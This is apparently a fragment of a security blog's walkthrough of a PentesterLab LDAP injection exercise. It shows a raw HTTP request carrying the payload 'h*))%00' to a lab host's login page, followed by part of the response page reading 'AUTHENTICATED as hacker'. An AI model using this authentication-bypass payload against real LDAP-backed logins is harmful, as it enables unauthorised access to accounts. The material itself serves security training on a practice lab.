 GET /ldap/example2.php?name=h*))%00&password=123456 HTTP/1.1
Host: 192.168.30.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.30.144/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
</head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="navbar-inner">
<div class="container">
<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
AUTHENTICATED as hacker <footer>
<p>&copy; PentesterLab 2013</p>
</footer>
initsec blog.gm7.org